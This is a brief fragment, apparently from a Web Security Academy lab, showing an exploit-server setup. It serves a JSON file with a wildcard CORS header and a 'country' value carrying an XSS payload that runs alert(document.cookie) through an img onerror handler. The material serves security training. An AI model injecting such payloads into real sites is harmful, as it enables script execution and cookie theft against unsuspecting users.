 Craft a response
URL: https://exploit-0a93009904a76d21c1d52fda01fe001e.web-security-academy.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src onerror='alert(document.cookie)' />"
}
Store View exploit Access log